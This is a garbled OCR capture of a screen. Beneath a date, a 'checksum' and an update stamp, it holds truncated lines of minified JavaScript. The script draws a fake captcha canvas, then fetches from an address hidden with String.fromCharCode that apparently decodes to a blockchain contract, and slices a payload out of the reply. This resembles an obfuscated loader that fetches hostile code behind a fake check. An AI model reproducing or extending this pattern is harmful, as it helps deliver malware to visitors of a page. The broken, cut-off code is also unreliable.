
On 12 de junho de 2026
0
🛡️ Checksum: e1c07ffd09c52eb9d143edaa86eec
⏰ Updated on: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=